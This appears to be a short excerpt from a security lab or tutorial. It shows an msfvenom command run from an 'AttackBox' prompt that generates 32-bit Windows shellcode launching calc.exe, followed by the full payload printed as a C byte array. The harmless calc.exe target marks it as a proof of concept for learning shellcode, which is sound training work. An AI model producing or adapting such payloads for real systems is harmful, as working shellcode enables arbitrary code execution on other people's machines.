 Generate Shellcode to Execute calc.exe
user@AttackBox$ msfvenom -a x86 --platform windows -p windows/exec cmd=calc.exe -f c
No encoder specified, outputting raw payload
Payload size: 193 bytes
Final size of c file: 835 bytes
unsigned char buf[] =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52"
"\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"
"\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b"
"\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03"
"\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b"
"\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
"\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb"
"\x8d\x5d\x6a\x01\x8d\x85\xb2\x00\x00\x00\x50\x68\x31\x8b\x6f"
"\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x68\xa6\x95\xbd\x9d\xff\xd5"
"\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a"
"\x00\x53\xff\xd5\x63\x61\x6c\x63\x2e\x65\x78\x65\x00";